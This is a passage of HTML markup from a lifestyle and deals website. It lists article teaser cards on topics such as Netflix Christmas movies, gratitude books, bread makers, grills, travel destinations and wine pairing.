			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
